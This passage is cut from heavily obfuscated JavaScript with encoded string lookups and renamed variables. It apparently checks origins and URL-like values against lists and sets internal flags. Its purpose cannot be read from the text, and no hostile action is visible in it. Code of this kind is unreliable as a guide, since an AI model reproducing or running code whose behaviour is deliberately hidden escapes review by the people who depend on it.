hu[Su(0x698*-0x2+-0x3c4+0x4*0x4ab,Ho(0x245))];},H1));}catch(Ho){if(hs(0x2fa)!==hs(0x2fa)){this[_0x4d001c[_0x3f5b4d(-0x1b0f*0x1+-0x39a+-0x2033*-0x1,hs(0x460))][hz['wquhM'](_0x40672d,0x5c5*-0x1+0x1c7c+-0x1503,hz[hs(0x450)])]]!==_0x1562ee&&this[_0x42f904[hz[hs(0x4b5)](_0xbfd379,-0xb8c+0x18c8+-0x1*0xbb2,hz[hs(0x4ad)])][_0x191045(-0x9b0+-0xad+0xc11,hs(0x599))]]!==null||(this[_0x4c1d73[_0x398ef6(-0x1545+0x1e97+-0xc*0xa6,'f9F%')][hz[hs(0x6ec)](_0x280863,-0x207*-0x10+-0x1491+-0x89*0x13,hz[hs(0x450)])]]=[]);var Hx={};return Hx[_0x44155d]=_0x4d01a5,this[_0x2b2b87[_0x57cbf0(-0x1718+-0x1*0x9dc+-0x5*-0x6e6,'f9F%')][hz['fZfOn'](_0x46a6fd,-0x1bba+0x1*0x1bb+0x1bb3,hz[hs(0x450)])]][_0x2ec940(0x2*0x6e1+0x155f+-0x2168,hs(0x5bb))](Hx),_0x3d9b73[_0x12e49e(0x1*0xc43+0x2f*-0x13+0x1*-0x725,hs(0x441))](this,arguments);}else{if(Sn(SI[Su(0x1dcd+0x2603+-0x4335,hT[hs(0x7f1)])](-0x12b*0x7+-0x1c92+0x24c2),hY+Y+S0[Su(-0x2*-0xcc+-0x1207+0x1115,hT[hs(0x61c)])](Ho),hu[Sh[Su(0x1*0x238+-0xbd2+0xb24,hs(0x460))][Su(0x1*-0x1fce+-0xd81+0x2e5d,hs(0x638))]]),hC)return hu[Sh[Su(0x53*0x4f+0x2*-0x36a+-0x113f,hs(0x460))][Su(-0x62a+0x9b9+0x10*-0x21,hT['ULvLM'])]]=!(0xee2*-0x2+-0xba*0x6+0x2220),void(0x344*0x2+-0x1dc1+-0x5*-0x4a5);}}else try{H0={},G[Su(-0x122c*-0x1+0x1ba*0xb+0x409*-0x9,hT[hs(0x580)])][hT[hs(0x58b)](Su,0x75*-0x24+0x1591+-0x461,hs(0x4ec))](hu,Su(-0x2172+0x2420+-0x238,hT[hs(0x367)]),(H0[Su(0x3*-0x533+-0x1*-0xa37+0x6d2,hT[hs(0x685)])]=hB?S3(hk):hk,H0[Su(0x1540+-0xb*-0x5b+0x239*-0xb,hs(0x527))+Su(-0x5*-0x1d5+0x1f40+-0x27be,hs(0x41e))]=!(-0x9d4+0x266d+-0x262*0xc),H0[hT[hs(0x345)](hT[hs(0x185)](Su,-0x1c55+0x1c5e+0x15e,'y6KO'),hT['sSEzr'](Su,-0x500+0xe3c+-0x793,hs(0x6fa)))]=!(-0x4*-0x10e+0x1*-0x2500+-0x832*-0x4),H0));}catch(HD){if(Sn(SI[Su(-0x1719+0x1dc4+-0x610,hT[hs(0x7f1)])](0x4cb*0x1+-0x967+0x4a0),hT[hs(0x35d)](hY,Y)+S0[Su(-0xd7*0x1c+-0x20c3+0x38ed,hs(0x538))](HD),hu[Sh[Su(-0x1b*-0x15d+-0x3e2+-0x1f63,hs(0x460))][hT[hs(0x822)](Su,-0x5*0x51+0x1*0x394+-0xf1,hs(0x638))]]),hC)return hu[Sh[Su(-0x16e0+0x5*-0x754+-0x3d0e*-0x1,hT['BYxTN'])][Su(0xe4*0x20+0x2*0x6ff+-0x28ff,hs(0x23d))]]=!(0x2625+0x6be+-0x2ce3),void(-0x539*0x7+-0x287*0xd+-0xa*-0x6f1);}}if(hg){if(he)try{hT[hs(0x7c3)](hs(0x184),hs(0x184))?(H0={},H1={},G[Su(0x3ba+-0x1e5*-0xd+0xe*-0x1f7,hT['OgBHF'])][Su(-0x1*-0x62e+-0x19*-0x51+-0xd5b,hs(0x4ec))](hu,Su(-0x1ee0+0xf8a+0x89*0x1f,'cKo^'),(H0[hT[hs(0x6bd)](Su,0xe1d*-0x2+-0x19ec+0x36e1,hs(0x221))+Su(-0x20f4+0x1066+0x117c,hT[hs(0x644)])]=hB?S3(hK):hK,H0)),G[Su(0xcec*0x1+-0x5*0x779+0x194a,hT[hs(0x580)])][Su(-0xd08+-0x1111*0x2+0x2fe6,hs(0x4ec))](hu,hT[hs(0x230)](Su,-0x1*0x477+-0x70*0x56+-0x1*-0x2b97,hs(0x2b0)),(H1[Su(-0x2477+0x1ea6+-0x2b*-0x2b,'PkGQ')+hT[hs(0x1bd)](Su,-0x3*0x3b5+-0x323+0xf3c,hs(0x15d))]=function(){var Hd=hs;return hu[Su(-0x2173+-0x94c+-0xb00*-0x4,Hd(0x424))];},H1))):(_0x2f59ca[_0x4246f9(-0x112d+0x128a+0x4b*0x1,hs(0x4a2))]===-0x205*0x8+-0x179e+0xb*0x39e&&_0x31af15(_0x283218),_0x298c62[_0x26a09b[_0x5a7a69(-0x318+0x4c7+-0x25,hz[hs(0x4ad)])][_0x45cefb(0x1a61+0xe3*-0x4+-0x15a0,hz[hs(0x4e1)])]]||_0x19f439[_0x1123c9[_0x515197(-0x1dc0+0x99*-0x7+0x2379,hs(0x460))][hz[hs(0x6ec)](_0x10f7a4,-0x9*0x47+0x2e7+0xe9,hs(0x802))]](_0xd7bc2a));}catch(Hd){if(Sn(SI[hT[hs(0x167)](Su,0xe87*-0x1+0x1457*-0x1+-0x1*-0x2379,hs(0x17c))](0x17d4+0x199*-0x2+-0x149d),hY+Y+S0[hT[hs(0x5a7)](Su,0x378*0x3+-0x26*-0xf5+-0x2e20,hs(0x538))](Hd),hu[Sh[Su(-0x15d7*-0x1+0x1a9b*-0x1+0x64e,hs(0x460))][Su(-0x2002+-0x20e3+0x41f3,hs(0x638))]]),hC)return hu[Sh[Su(-0x1374+-0x358+0x1856,hT[hs(0x635)])][Su(-0x1977+0x1*-0x1412+-0x12d*-0x28,hs(0x23d))]]=!(-0x310+0x1aff+0x22d*-0xb),void(-0x1eb*-0x3+0x264d+-0x2c0e);}else try{H0={},G[hT[hs(0x5a7)](Su,0x1e*-0x6b+0x23*-0x117+0x8*0x671,'w3oM')][Su(0x1*-0x14e7+0x14d6+0x29*0x5,'i&s7')](hu,Su(0x9fc+-0x5c3+-0x29*0x11,'Xkvf'),(H0[Su(0x1*0x1f67+0x117d*0x1+0x1*-0x3029,hs(0x221))+Su(0x430*-0x4+-0x2f5*0x5+0x2077,hT[hs(0x644)])]=hB?S3(hK):hK,H0[hT[hs(0x708)](Su(0x5f*-0x56+-0x8f*0x7+0x2489,hs(0x527)),Su(-0x1*0x133c+-0x8da+0x1cc1,hs(0x41e)))]=!(-0x1*-0x955+0x6*0x4e6+-0x674*0x6),H0[Su(0xcb5+0x9*-0x12e+-0x16d,hT[hs(0x3df)])+hT[hs(0x4e0)](Su,-0xd*-0x255+0x18*-0x33+-0x187f,hT[hs(0x29b)])]=!(0x1698+-0x52f*0x6+0x63*0x16),H0));}catch(HL){if(Sn(SI[Su(-0x77b+-0x17bd+0x1fd3,hs(0x17c))](-0x2*0x18d+-0x1365+0x1685),hY+Y+S0[Su(0x25ac*0x1+0x3d4*-0x3+0x198a*-0x1,hT[hs(0x61c)])](HL),hu[Sh[Su(-0x199b+-0x3*-0x38d+-0x107e*-0x1,hT[hs(0x635)])][hT[hs(0x427)](Su,0x2493*0x1+0x732+-0x2ab7,hT[hs(0x343)])]]),hC)return hu[Sh[hT[hs(0x41a)](Su,-0x25b6+0xb57*-0x2+-0x1ef7*-0x2,hT[hs(0x635)])][Su(0x48*-0x25+-0xf*0xf9+0x1a7e,hs(0x23d))]]=!(-0x178+-0x648+0x7c0),void(-0x1a8a+0x19f9+0x91*0x1);}}if(H2=hu[Su(-0x73a*-0x5+0x143f+-0x377a,hT[hs(0x3c3)])](Su(0x1d31+-0x14b*-0x11+-0x31dc,hs(0x3ab))),hT[hs(0x41c)](H2,null)&&H2[hT[hs(0x724)](Su,-0x120b+0x1686+0x2d5*-0x1,hT['UDvdb'])](Su(-0xc5a+-0x1a4b+0x283b,hs(0x1eb)))!=-(0x1*0x1071+-0x22d*-0x10+0x52*-0xa0)&&G[Su(0x136b+0x8d1+0x56*-0x52,hs(0x81e))]!=null){if(H3=H2[Su(-0x1f67+0x6b*0x1b+0x15c4,hs(0x551))](hT[hs(0x822)](Su,0xa7f+0x1*0x1448+0x1db7*-0x1,'cQ#L')),H4=H3!=-(0x691+-0x24*-0x9d+-0x2*0xe52)?H2[Su(0x3d*-0x3f+0x3*-0x5c2+0x20c7*0x1,'zKLI')](-0x1*-0x1233+0x1723*-0x1+-0x13c*-0x4,H3):H2,H5=new G[(Su(-0x66d+-0x3*-0x38b+-0x384,hs(0x81e)))](),he)try{if(hT[hs(0x814)]('EYQyQ',hs(0x5be)))H0={},H1={},G[Su(0x1f3d+-0x1d6+-0x1c8e,hs(0x7a3))][hT[hs(0x592)](Su,0x15*-0x1c9+-0x125*0x16+0x3f67,hT[hs(0x4cc)])](hu,Su(0x1ad1+-0xd*0xef+-0x3*0x464,hs(0x2b1)),(H0[hT[hs(0x6b4)](hT[hs(0x13c)](Su,-0x1d*-0x7+0x1cb*0x4+0x73c*-0x1,hT[hs(0x1f4)]),hT[hs(0x3d2)](Su,-0x9b*0x2f+0x517*-0x1+0x227a,'KFI^'))]=H5[Su(-0x21f1+0xb23*0x2+0xca2,hT[hs(0x199)])](hg?hu[Su(0xe60+-0xa70+-0x270,'Xkvf')]:hu[Su(0xc3*-0x19+-0x1*-0xb7e+0x803,hs(0x84d))],H4),H0)),G[Su(0x24dc+0xbed+-0x2ff0,hs(0x7a3))][Su(-0x51*0x59+0xea6+-0x7*-0x209,hs(0x4ec))](hu,Su(0x1b16+0x5*-0xe0+-0x1544,hT[hs(0x36e)]),(H1[hT[hs(0x813)](Su,0x1f5b+-0xc07*-0x1+-0x29fa,hs(0x77f))+Su(-0xd1b+0xa3*-0x4+-0x1d9*-0x9,hs(0x15d))]=function(){var HE=hs;return hu[hz['HFSKQ'](Su,0x89*0xd+0x1*0x226c+-0x27df*0x1,hz[HE(0x781)])];},H1));else{if(_0x55b1ae(_0xfb4146,_0x8a0405))return[!(-0xe*-0x1f7+0x54b+-0x1b*0x137),_0x460a4c];}}catch(HE){if(Sn(SI[Su(-0x1af3+0x1d*-0x39+0x2203,hT[hs(0x7f1)])](-0x1*0x196d+-0xd11+0x207*0x13),hY+Y+S0[hT[hs(0x3aa)](Su,0x2*0xe35+-0x92*0x1+-0x1b32,hT[hs(0x61c)])](HE),hu[Sh[Su(-0x2f4+0x1945+-0x14c7,hT[hs(0x635)])][Su(0x5*-0x4b7+0x481+0x1420,hs(0x638))]]),hC)return hu[Sh[Su(-0x3ad*0x1+0x7ea*-0x2+-0x1*-0x150b,'f9F%')][Su(0x4*-0x191+0x545*0x3+-0x80c,'m1vJ')]]=!(-0x1168+0x1d59*0x1+0xbf1*-0x1),void(0xf49+-0x248f+-0xaa3*-0x2);}else try{if(hT['XINUK']!==hs(0x643))H0={},G[Su(-0x1a2e+0x7a+-0x3cb*-0x7,hs(0x7a3))][hT[hs(0x5a7)](Su,0xc*-0xb2+0x16*-0x137+0x23ce,hs(0x4ec))](hu,Su(-0x11a*-0x20+-0x175*-0x14+-0x3ef2,hT[hs(0x36e)]),(H0[hT[hs(0x708)](hT['pmKii'](Su,0x157d*0x1+0x63c+-0x1b25*0x1,hs(0x7cf)),Su(0x83*-0x1a+-0x83+0x20d*0x7,hT[hs(0x3bd)]))]=H5[Su(0xeff*0x1+-0xe0+-0x8*0x1a5,'stAZ')](hg?hu[Su(0x6fd*0x1+0xc74+-0x11f1,hT[hs(0x7bb)])]:hu[Su(-0x21ab+0x190a+0xb3*0xd,hT['ERPwh'])],H4),H0[Su(-0x16ed+-0x968*-0x3+0x4c9*-0x1,hs(0x83a))+hT[hs(0x342)](Su,0x70c+0x1634+-0x175*0x13,'9C3d')]=!(-0x1fae+-0x21d0+0x417e),H0[hT[hs(0x64b)](Su(0x2*0x859+-0x1483+0x47b,hT[hs(0x3df)]),Su(0x4*0x2d7+0x181f+-0x1*0x2271,hs(0x357)))]=!(-0x13f*-0x11+0x48+-0x1577),H0));else return!(0x1904+-0x2645+-0x6a1*-0x2);}catch(Hw){if(Sn(SI[hT[hs(0x822)](Su,-0x261a*0x1+-0xc7*-0x7+0x10a2*0x2,hs(0x17c))](-0x2f*-0x7+-0x443*0x4+0xfcb),hT[hs(0x803)](hY+Y,S0[hT[hs(0x3d2)](Su,-0x9f6+-0x4f*-0x27+-0x49*0x5,'HzyL')](Hw)),hu[Sh[Su(-0x123b+-0x6b*0x43+0x4c7*0xa,hs(0x460))][Su(-0x6e+0x169*-0xe+0x153a,hs(0x638))]]),hC)return hu[Sh[Su(0x15f5+-0x1*-0x128+-0x107*0x15,hT['BYxTN'])][hT[hs(0x4ba)](Su,-0xb*0x167+0x1153+0x67*-0x1,hs(0x23d))]]=!(0x1c53+0x241c+0x1*-0x406f),void(0x53c+-0x1*-0x408+-0x944);}}hu[Sh[hT[hs(0x5a3)](Su,-0x2028+-0x3a9*-0x4+0x130e,hs(0x460))][Su(0x49+0x26*0xc5+0x419*-0x7,hT[hs(0x1ec)])]]=!(-0x1*-0xe35+-0x8cd*-0x4+0x5b*-0x8b);}else{if(_0x1296b2[_0x34334b(0x62a*0x5+-0x603+-0x79*0x31,hT[hs(0x6f8)])](_0x3f34d4[_0x457903(-0x785+-0x67*-0x1b+-0x2*0x141,hT['VYmXV'])]())===-(0xda3+-0x17*-0x15+0x1*-0xf85)&&_0x2c8f36[hT[hs(0x822)](_0x44446,-0x38*0x14+-0x1*0x611+0x5*0x26b,hs(0x551))](_0x50516a[hT['eIMkk'](_0x8c76c7,0x273+0x19*-0xb8+0x343*0x5,hs(0x143))]())===-(-0x1bf*-0x15+0x15b0+-0x3a5a))return _0x11fa16();}}},ha=function(hu,hs){var hz=hQ,hB={'WBiTr':hz(0x4c6),'OJtAk':hz(0x538),'qsjUV':function(hJ,hl,hW){return hJ(hl,hW);}},hg,hF,hY,hk,hK,hi,hr,hZ,hP,hA,hC;if(hu[hT[hz(0x1fd)](Su,-0x17c2+0x12ae*-0x2+0x3ec6,hT[hz(0x77e)])]===0xc6f+0x286+0x2d*-0x55){if(hu[Su(-0xb93+0x65*-0x31+-0x5*-0x656,hz(0x57a))]>=0x25e2+-0x1*0xffa+-0x4*0x52f)return;if(hu[Sh[Su(0x89e+0x18d0+-0x1fe4,'f9F%')][Su(-0x3e5+0x3e6+0x17e,hz(0x23d))]])return;if(hF=hT[hz(0x2b6)](hu[Sh[hT[hz(0x4a4)](Su,0x16ac*0x1+-0x105b+-0x4c7,hT['BYxTN'])][Su(-0x2223+-0x6*0x1b4+0x1*0x2d61,hz(0x71b))]]+Su(-0x1ab1*-0x1+0x18d9+-0x32b8,hz(0x76a))+hu[Sh[Su(0x1c9c+-0x1f*-0xe9+-0x3749*0x1,'f9F%')][Su(-0x6d5*0x3+0xe*0x1be+-0x226,hz(0x75d))]],Su(0x1053*0x1+-0x10d7+-0x175*-0x1,'pPHz')),hY=-0xd75+0x1*0x12b9+0x4*-0x151,hk=hu[Su(0x1b69+-0xd0e*-0x1+-0x2790,hz(0x429))](Sh[Su(0x2376+0xed7+0x3cb*-0xd,hT[hz(0x2de)])][Su(0x2306+-0x25*-0xdf+-0x41c8,hT[hz(0x1e4)])]),hk!=null&&hk!==B||(hk=hu[Su(-0x1e09+0x3*0x4c9+0x1095,hz(0x429))](Sh[Su(0x4a2+-0x1009*0x2+0x1c6e,hT[hz(0x2de)])][hT[hz(0x80c)](Su,0x1c72+0x469*0x1+-0x7*0x49d,'ILBJ')])),hk!=null&&hk!==B||(hk=hu[Su(-0x140e+-0xe5*0x14+0x26d9,hT[hz(0x3c3)])](Sh[Su(-0xadd+-0x45*-0x11+0x746,hz(0x3ec))][Su(0x1d87+0x5*0x6b3+0x1*-0x3dc8,'e2rR')]),hk!=null&&hT['lJnCT'](hk,B)||(hk=hu[Su(0x1b9+0x1594+-0x1666,hz(0x429))](Sh[Su(-0x792*0x2+0x1d*0xda+-0x890,hT[hz(0x2de)])][hT[hz(0x14a)](Su,-0x1*0x1f04+0x1429+0x8*0x181,hz(0x237))])),hY=0x14f2+0x10*-0x3+0x7*-0x2f7),hg=hu[Sh[Su(0x1fff+-0x2600+0x78b*0x1,hz(0x460))][Su(-0x51*-0x9+0x1*0x20fb+-0x221f,hz(0x228))]],hg==null||hg===B){try{if(!(G[hT[hz(0x319)](Su,-0x1f1d+0xee6+0x10c6,hT[hz(0x36f)])]&&hu[hT[hz(0x803)](Su(-0x1511+-0x3d8+-0x19dc*-0x1,hz(0x79a)),hT[hz(0x288)](Su,0x226c*-0x1+0x2239+0x15*0x10,hT[hz(0x1d7)]))]!=null&&hT[hz(0x7e9)](hu[hT[hz(0x847)](Su(-0x175d*0x1+-0xe5a+0x2c3*0xe,'eGm0'),Su(-0x1*0x1f0b+0xaf6+0x1532,hz(0x55c)))],B)&&hu[Sh[hT['cIlCC'](Su,0x1439+-0x2186+0xed7,hT[hz(0x635)])][Su(-0xa18+0x901+0x1da,hz(0x6c8))]]&&hu[Sh[hT[hz(0x6bf)](Su,-0xa0c*0x1+-0x5f*0x49+0x26ad*0x1,hT[hz(0x635)])][hT['lQNbp'](Su,0x1*-0x2572+0x1*-0x87e+0x5*0x957,'Flzj')]][0x55d*0x2+-0x1130+0x1*0x677]))return;if(hK=new G[(Su(0x1bfb+0xea+-0x1c56,hT[hz(0x36f)]))](hu[Sh[Su(-0x790+0x581*-0x3+0x199d,hz(0x460))][hT[hz(0x1f6)](Su,-0x11a4+0x453+-0x22*-0x6a,hz(0x6c8))]][-0xafd+-0x237a+-0x5cf*-0x8],G[hT[hz(0x1e0)](Su,-0x1617+-0x262f+0x3d48,hz(0x1f3))][Su(0x2395*0x1+0x1801+-0x209*0x1d,hT['phXqG'])])[Su(-0x15a4+0x1*0xe98+-0x1*-0x79d,hz(0x380))],hi=new G[(Su(-0x1a*-0xba+-0x667*-0x1+-0x18bc,hz(0x63b)))](hu[Su(-0x1*0xf80+-0x215a*-0x1+-0x1*0x10e7,'eGm0')+Su(-0x11f4*0x2+0x4e1*0x3+0x1662,'oOWm')],G[hT[hz(0x3b9)](Su,-0x22c7*-0x1+-0x1*-0x15ab+0x1*-0x3770,hT['TCnjp'])][Su(0x768+0x22f4+0x1*-0x29cb,hT[hz(0x6c6)])])[Su(0xb8*0x1e+0x1f*-0x6d+-0x7cc,hz(0x380))],hK!==hi)return;}catch(hJ){return;}if(hu[Sh[Su(0x35e*-0x6+-0xe85+0x2443*0x1,hz(0x460))][hT[hz(0x744)](Su,-0x2*0xa7+0xdc9+0x128*-0xa,hz(0x12e))]])return;try{if(hr=hu[Su(0x5e1+-0x1042+0xb48,hz(0x429))](Su(0x4a2*0x1+0xadb+-0xe2d,'BXsX')),hT['PZvBS'](hr,null)){for(hZ=0x34a*0x1+-0x5*0x4a3+0x13e5*0x1,hP=hu[Sh[hT[hz(0x744)](Su,0x2517+-0x268+-0x2125,'f9F%')][Su(-0x1192+0x880+0xa*0x101,hT['Dzpap'])]][Su(-0x1*0x114b+-0x262a+0x38e3,'w0Li')];hZ<hP;hZ++)if(hr[Su(-0x7b8+0x1dbf+-0x1461,hz(0x551))](hu[Sh[hT[hz(0x164)](Su,-0xa13*0x1+-0x2088+-0x3*-0xeb7,hz(0x460))][Su(-0x14a8+-0x1042+0x25e2,hz(0x128))]][hZ])!==-(0x5*0x791+0x2*0x31a+0x2c08*-0x1))return hu[Sh[Su(-0x1*-0x119+0x77*0x31+-0x3b9*0x6,hT[hz(0x635)])][Su(-0x1d6e+0x552*0x6+-0xff,hT[hz(0x522)])]]=!(-0xb0e+0x1dce*0x1+0x3c*-0x50),Sn(SI[Su(0x2344+-0x5*-0x153+-0x2*0x14a4,hz(0x17c))](-0x939+-0x1d5a+0x293*0xf),hF,hu[Sh[Su(-0x6dc*0x5+0x2093+0x343,hT[hz(0x635)])][hT['ofkTU'](Su,-0x188d+0xdad*-0x1+0x2748,'uXiw')]],!hu[Sh[Su(-0x74*0x4a+-0x4*0x8df+0x468e,hT[hz(0x635)])][Su(-0x2436*-0x1+-0xce7+-0x1*0x16db,hz(0x455))]]),void(0x471*0x2+0x16*-0x1a8+0x1b8e);}return;}catch(hl){return hT[hz(0x25d)]!==hT[hz(0x6df)]?(Sn(SI[Su(0x29*-0xe+-0x1*0x11cb+-0x1*-0x1489,hz(0x4c6))](-0x185*0x19+-0x205c+0x465d*0x1),hT[hz(0x544)](hF,Y)+S0[Su(-0x19f0+-0x1c65*-0x1+-0x1cf,'HzyL')](hl)),void(-0x2*-0x5ec+0x4d*0x80+-0x864*0x6)):(_0x593598[hT[hz(0x7d0)](_0x1c53a9,-0x11ae+0x1322+-0x1*0x95,hz(0x7da))](_0x249bba)&&_0x10aa95[_0xe1598(-0x1b91+0x108c+0xc73,hz(0x1f9))]>-0x491+0x8f4+-0x463&&(_0x1c7887=hT[hz(0x40e)](_0x25ef86,_0x3c5d4a)),_0x3d59b0[hT[hz(0x4f5)](_0xe67b91,0x136+-0x208e+-0x102d*-0x2,'YnBh')][_0x321c16(0x24a2+-0x1e5+-0x2129,hT[hz(0x44e)])](_0x213c2e));}}if(hC=hY===-0x1*-0x2011+-0x522+-0x23*0xc5?Sh[Su(0x17f*-0xe+-0x34*-0xb0+-0xdab,hT['cXkaN'])]():hs,hu[Su(0x8f*0x12+0x1*-0x2175+0x181e,hz(0x534))]?(hA=hT['JRyNF'](S2[Su(0xcf9+0x17*-0x117+0x1*0xd79,hT['YGYtZ'])](hu[Su(0x1701*-0x1+0x2395*0x1+-0x1*0xbdd,hz(0x534))],hC),B),hu[Su(0x9c9+0x1*0x8a+-0x99c,hT['isCUj'])]=Q):hA=hT['DjlTc'](S2[Su(0xb1*0x29+0x1*0x7c0+-0x2c*0xca,hT[hz(0x829)])](hu[hT[hz(0x2a0)](Su,-0xa96+-0x14b*-0x13+0x1*-0xd85,hT[hz(0x367)])],hC),B),hT[hz(0x41c)](hg,hA))try{if(hr=hu[Su(0x471+0x29*0xf1+0x47*-0x95,hz(0x33e))](Su(-0x7d0+0x25e3*-0x1+-0x2f03*-0x1,hT[hz(0x36a)])),hr!=null){for(hZ=-0x1b61+-0x2*-0x1091+-0x1*0x5c1,hP=hu[Sh[Su(0xc00*-0x1+0xa52+0x338,hz(0x460))][hT[hz(0x1d6)](Su,-0x165d+0x14af+0x71*0x6,hz(0x128))]][Su(-0x473+0x68e*-0x1+-0x3*-0x425,hz(0x1f9))];hT['FJdtr'](hZ,hP);hZ++)if(hT[hz(0x71d)](hr[Su(-0x269*-0xe+0x612+-0x262a,'P@SF')](hu[Sh[Su(-0x25c+0x49*0x6d+0x1b2f*-0x1,hz(0x460))][hT[hz(0x427)](Su,-0x1d7e*0x1+-0x1edd+-0x3d53*-0x1,hz(0x128))]][hZ]),-(0x11e1+0xbf8+-0x1dd8))){if(hz(0x72d)===hz(0x72d)){hu[Sh[Su(0xafd*0x2+-0x3*-0x67e+-0x27ea,hT[hz(0x635)])][hT[hz(0x1d8)](Su,0x416*0x5+-0x37f*0x8+0x909,hT['ULvLM'])]]=!(0x1*-0xa9f+-0x1*-0x967+0x138),Sn(SI[hT[hz(0x505)](Su,-0xc42+-0x34c*-0x7+-0x5*0x20b,hT[hz(0x7f1)])](-0x1*0x19c7+0x29*-0x21+0x1*0x1f1b),hF,hu[Sh[hT[hz(0x14a)](Su,-0x1a3*-0x9+-0x1a23*-0x1+-0x2754,hz(0x460))][hT[hz(0x84b)](Su,-0x7*-0x259+-0x1c1*0x1+-0xda0,hz(0x638))]],!hu[Sh[hT[hz(0x5e1)](Su,-0xc9a+0x29*-0x47+0x1983,hT['BYxTN'])][Su(-0xc7b+0x1f83+-0x1294,'miqA')]]);break;}else return _0x3fe1df(_0x36c14d[_0x5c5d92(-0x1c5e+0x38f+0x194f,hB[hz(0x24e)])](0xc50+-0x1512+0x8c6),_0x47a1f2+_0x9cb338+_0x59943d[_0x38a330(0x4a5*-0x4+-0x1232+0x5*0x77c,hB[hz(0x233)])](_0xdf8a8c)),void(-0x3*0x53c+0x15c6*-0x1+0x257a);}}}catch(hW){hz(0x561)!==hz(0x4c3)?Sn(SI[Su(-0x1fd8*0x1+0x20ef+-0x97*0x1,hT[hz(0x6e6)])](-0x2585+0xe51+0x1739),hT[hz(0x64b)](hF,Y)+S0[Su(-0x17e*-0x19+0x2e3+-0x278b,hz(0x538))](hW)):_0x24150b=_0x3c2707[hB['qsjUV'](_0x1b73d5,-0x2*0xa36+-0x1aa3+0x305a,'B8RX')]();}if(hu[Sh[Su(0x1*0x8c2+0xaa6+0x11de*-0x1,hz(0x460))][Su(-0x5ee+-0x149b+-0x256*-0xc,hz(0x23d))]]!=null&&hu[Sh[Su(-0x1*0x1fe1+-0x29*-0x50+-0x19*-0xd3,hz(0x460))][Su(-0xce7+-0x12*-0x18d+-0x4*0x361,hT[hz(0x522)])]]){if(hu[Sh[Su(0x1ded+-0x1268+-0x9fb,'f9F%')][hT['SphEN'](Su,0x227d+-0x203c+-0x125,hz(0x331))]]===!(-0x1a9a+0x15b*0x5+-0x1d*-0xaf)||hu[Sh[Su(-0x1ad6+0xc9*0xb+-0x13bd*-0x1,hT[hz(0x635)])][Su(-0x26*-0x100+-0x1*0x1bf1+-0x1*0x901,hz(0x638))]]!==B)return hu[hT[hz(0x4a4)](Su,-0x6e5*0x3+-0x86*0x8+0x1*0x1a7b,hz(0x30b))]=null,hu[Su(-0x1*-0xda6+-0x9c*-0x26+0x1*-0x23ac,'UC6v')]=null,void(0x1a35*-0x1+-0x20c*0xb+0x30b9);hu[Sh[Su(-0x246b+0x173a*-0x1+0x3d2f,hT[hz(0x635)])][Su(-0x1*0x1c2+-0x4dc+0x81d,hz(0x23d))]]=null;}}},hS[hQ(0x146)](hm,hV),ha(hV,ht),hV[Sh[hS[hQ(0x730)](Su,0xe9c+-0x10a8+-0x11*-0x36,hS[hQ(0x5dc)])][Su(0x8f5*0x1+0x54e*-0x5+0x12ad,hQ(0x331))]]!==!(-0x162e+-0x67*-0x25+0x74b)&&hV[Sh[hS[hQ(0x251)](Su,-0x93a+0xecb+-0x407,hQ(0x460))][hS[hQ(0x251)](Su,-0x515*-0x2+0xa5c+-0x1378,hQ(0x638))]]===B&&(hV[Sh[Su(0x1e9f+0x1*-0x42b+0x84e*-0x3,hQ(0x460))][Su(-0x82+0x2*0x897+-0xf2d,hS['PLanW'])]]=null)));}function hy(hV){var hb=h9,hQ=Sh[Su(0x57*0x3b+0x1d59+0x12d*-0x29,hb(0x4d3))]();return hf(hV,hQ),hU(hV,hQ),hS[hb(0x637)](hV[Sh[hS[hb(0x7ee)](Su,0x1*0x11c1+-0xa*-0xe+-0x10c3,hb(0x460))][hS[hb(0x2d8)](Su,0x1387*0x2+-0x1*-0x1597+-0x3b26,hb(0x23d))]],null)&&hV[Sh[Su(-0x10a3+-0x1c89*0x1+0x2eb6,hb(0x460))][Su(-0x6da*-0x5+-0x142e+0x1*-0xc95,hS[hb(0x38d)])]]===!(0x1208*0x2+0xc*-0x241+-0x904)&&hS[hb(0x4ee)](hV[Sh[hS['UeWSy'](Su,0x2123*0x1+0x97b*-0x1+-0x1*0x161e,'f9F%')][Su(0xb53+-0x2582+0x1b3d,hS[hb(0x54d)])]],B)||hV[Sh[Su(-0x1867+-0x38f+-0xec*-0x20,hS[hb(0x5dc)])][Su(-0x1785+0x5*-0x1a3+0x2046,hS[hb(0x1f1)])]]!=null&&hV[Sh[Su(0x807+0x1afc+0x29*-0xd1,hb(0x460))][Su(-0xf31+0x259b+0x2*-0xaec,hS[hb(0x1f1)])]]===!(-0x10ae+0xca7+-0x407*-0x1)&&hV[Sh[Su(0x18de+-0x365+-0x13ef,hS[hb(0x5dc)])][hS[hb(0x517)](Su,0x15df*0x1+-0xd*0x2af+0xe1e,hb(0x3d8))]]!==B?(hS['bBYoN'](hE,hV),void(-0x2174+-0x1ed5+0x4049)):(hw(hV),hV[Sh[Su(-0x3*-0x659+-0x7*0x463+0xd34,hb(0x460))][Su(0x1060+0x159*-0xa+-0x1a3,hS[hb(0x2bb)])]]=!(0x36e*0x3+-0x2*0x493+0x1*-0x124),void(-0x16d0+-0xf3c+0x2*0x1306));}function hc(hV){var hb=h9,hQ={'ZmwbS':hS[hb(0x807)],'ZJxMG':hb(0x48f),'pTFGw':hS[hb(0x5dc)],'RjXwP':function(hm,ha,hR){return hm(ha,hR);},'jveJD':'blIq'};if(hb(0x78e)==='VbvQF')return _0x183947[_0x388b4b(-0x1*-0x26e+0x1a2b+-0x1b98,hb(0x244))][_0x214f27(-0x1007*-0x2+0x1*-0x1681+-0x448*0x2,hb(0x755))](_0x28d35b),_0x529dd8[_0x19ec55(0x1b79+0x10b1*-0x1+-0x9c7,hQ[hb(0x6d1)])][_0x18395e(-0x7*0xf3+0xca4+-0x47b,hQ[hb(0x40b)])](_0x4d30cd);else{var 